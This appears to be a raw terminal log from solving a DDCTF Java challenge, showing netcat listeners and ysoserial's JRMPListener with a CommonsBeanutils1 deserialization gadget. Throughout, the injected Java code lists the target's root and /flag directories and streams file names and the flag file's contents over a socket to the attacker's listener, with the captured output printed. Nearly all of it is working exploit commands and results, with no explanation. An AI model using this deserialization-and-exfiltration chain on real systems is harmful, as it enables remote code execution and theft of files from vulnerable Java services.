 root@iZwz988rg4xz5mu4e7fyo2Z: ~
root@iZwz988rg4xz5mu4e7fyo2Z:~# nc -lvvp 80
Listening on [0.0.0.0] (family 0, port 80)
Connection from 116.85.48.104 49960 received!
proc
lib
var
media
dev
run
boot
sbin
sys
home
srv
lib64
tmp
usr
bin
opt
mnt
etc
root
javacode
flag
.dockerenv
docker-java-home
root@iZwz988rg4xz5mu4e7fyo2Z:~# nc -lvvp 80
Listening on [0.0.0.0] (family 0, port 80)
Connection from 116.85.48.104 49966 received!
._sandbox
flag_7ArPnpf3XW8Npsmj
blocksystem.txt
sandbox
root@iZwz988rg4xz5mu4e7fyo2Z:~# nc -lvvp 80
Listening on [0.0.0.0] (family 0, port 80)
flag_7ArPnpf3XW8NpsmjConnection from 116.85.48.104 49988 received!
The Flag is:
DDCTF{You_Ar2_A_Go0d_Man_Java_1s_Easy_Zci3bOMGKmAK7Eu5}
root@iZwz988rg4xz5mu4e7fyo2Z:~# flag_7ArPnpf3XW8Npsmj
root@iZwz988rg4xz5mu4e7fyo2Z: ~
root@iZwz988rg4xz5mu4e7fyo2Z:~# java -cp ./ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 2333 CommonsBe
anutils1 'code:java.io.File file = new java.io.File("/");java.io.File[] fileLists = file.listFiles();java.net.Socket s =
new java.net.Socket("", 80);for (int i = 0; i < fileLists.length; i++) {java.io.OutputStream out = s.getOutp
utStream();out.write(fileLists[i].getName().getBytes());out.write("\n".getBytes());}s.close();'
Java Code Mode:java.io.File file = new java.io.File("/");java.io.File[] fileLists = file.listFiles();java.net.Socket s =
new java.net.Socket("", 80);for (int i = 0; i < fileLists.length; i++) {java.io.OutputStream out = s.getOutp
utStream();out.write(fileLists[i].getName().getBytes());out.write("\n".getBytes());}s.close();
* Opening JRMP listener on 2333
Have connection from /116.85.48.104:42162
Reading message...
Is DGC call for [[0:0:0, 1781584084]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
^Croot@iZwz988rg4xz5mu4e7fyo2Z:~# java -cp ./ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 2333 Commons
anutils1 'code:java.io.File file = new java.io.File("/flag");java.io.File[] fileLists = file.listFiles();java.net.Socket
s = new java.net.Socket("", 80);for (int i = 0; i < fileLists.length; i++) {java.io.OutputStream out = s.get
OutputStream();out.write(fileLists[i].getName().getBytes());out.write("\n".getBytes());}s.close();'
Java Code Mode:java.io.File file = new java.io.File("/flag");java.io.File[] fileLists = file.listFiles();java.net.Socket
s = new java.net.Socket("", 80);for (int i = 0; i < fileLists.length; i++) {java.io.OutputStream out = s.get
OutputStream();out.write(fileLists[i].getName().getBytes());out.write("\n".getBytes());}s.close();
* Opening JRMP listener on 2333
Have connection from /116.85.48.104:42168
Reading message...
Is DGC call for [[0:0:0, 1781584084]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
root@iZwz988rg4xz5mu4e7fyo2Z:~# java -cp ./ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 2333 CommonsBe
anutils1 'code:java.io.File file = new java.io.File("/flag/flag_7ArPnpf3XW8Npsmj");java.io.InputStream in = null;in = new
java.io.FileInputStream(file);int tempbyte;java.net.Socket s = new java.net.Socket("", 80);while ((tempbyte
= in.read()) != -1) {java.io.OutputStream out = s.getOutputStream();out.write(tempbyte);}in.close();s.close();'
Java Code Mode:java.io.File file = new java.io.File("/flag/flag_7ArPnpf3XW8Npsmj");java.io.InputStream in = null;in = new
java.io.FileInputStream(file);int tempbyte;java.net.Socket s = new java.net.Socket("", 80);while ((tempbyte
= in.read()) != -1) {java.io.OutputStream out = s.getOutputStream();out.write(tempbyte);}in.close();s.close();
* Opening JRMP listener on 2333
Have connection from /116.85.48.104:42190
Reading message...
Is DGC call for [[0:0:0, 1781584084]]
Sending return with payload for obj [0:0:0, 2]
Closing connection